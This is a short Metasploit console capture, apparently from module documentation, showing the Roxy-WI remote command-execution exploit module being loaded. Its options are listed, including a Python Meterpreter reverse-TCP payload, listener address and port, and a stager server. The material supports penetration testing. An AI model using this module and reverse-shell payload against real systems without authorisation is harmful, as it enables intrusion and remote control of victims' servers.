 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/http/roxy_wi_exec) > options
Module options (exploit/linux/http/roxy_wi_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of the vulnerable instance
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port